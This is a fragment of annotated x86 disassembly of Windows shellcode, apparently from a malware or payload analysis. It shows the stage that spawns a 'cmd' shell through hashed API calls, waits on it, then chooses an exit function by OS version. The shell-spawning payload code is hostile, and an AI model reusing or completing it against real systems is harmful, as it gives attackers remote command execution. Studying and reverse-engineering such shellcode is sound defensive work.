 call ebp ; CreateProcessA(0, &"cmd", 0, 0, TRUE, 0, 0, 0, &startup_info, &process_info)
mov eax, esp ; save process_info pointer
dec esi ; -1 (INFINITE)
push esi
inc esi
push dword ptr [eax] ; push process_info
push 601D8708h ; kernel32.dll!WaitForSingleObject
call ebp ; WaitForSingleObject(process_info.hProcess, INFINITE)
mov ebx, 56A2B5F0h ; kernel32.dll!ExitProcess
push 9DBD95A6h ; kernel32.dll!GetVersion
call ebp
cmp al, 6 ; if not Windows Vista, 2008 or 7
jl short loc_402243
cmp bl, 0E0h
jnz short loc_402243
mov ebx, 6F721347h ; ntdll.dll!RtlExitUserThread
loc_402243: ; CODE XREF: .rdata:00402237↑j
; .rdata:0040223C↑j
push 0
push ebx
call ebp ; call the appropriate exit function
; ---------------------------------------------------------------------------